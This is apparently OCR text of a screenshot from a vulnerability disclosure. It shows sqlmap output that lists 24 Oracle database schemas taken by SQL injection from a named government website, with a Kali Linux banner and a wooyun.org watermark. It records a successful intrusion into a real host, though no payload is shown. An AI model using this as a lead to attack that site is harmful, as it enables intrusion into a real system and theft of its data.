 available databases [24]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EGSS1
[*] EXFSYS
[*] FLOWS_FILES
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
KALI LINUX
The quieter you become, the more you are able to hear
[15:29:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ldj.luzhou.gov.cn'
www.wooyun.org
[*] shutting down at 15:29:26